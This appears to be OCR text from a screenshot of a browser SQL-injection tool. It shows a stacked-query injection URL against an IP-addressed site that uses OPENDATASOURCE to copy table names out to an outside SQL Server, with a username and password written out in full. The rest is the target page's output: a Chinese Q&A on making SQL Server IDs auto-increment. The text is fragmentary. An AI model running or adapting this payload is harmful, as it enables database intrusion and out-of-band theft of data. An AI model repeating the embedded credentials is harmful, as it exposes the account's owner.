 Load ...
Split U...
Execute
http://59.63.200.79:8015/?id=1';insert into opendatasource('sqloledb','server=SQL5095.site4now.net,1433;uid=DB_14DBC25_zkaq_admin;pwd=1qaz@WSX;
database=DB_14DBC25_zkaq').DB_14DBC25_zkaq.dbo.temp select 1,name,id from sysobjects where xtype='U' --
Enable Post data Enable Referrer
id Title Body
1
怎么让SQLServer的
逐渐自动增长呢?
设置ID主键自增? 在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create
table tableName( id int identity(1,1) primary key, data varchar(50) ) /* identity(1,1)就是
自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */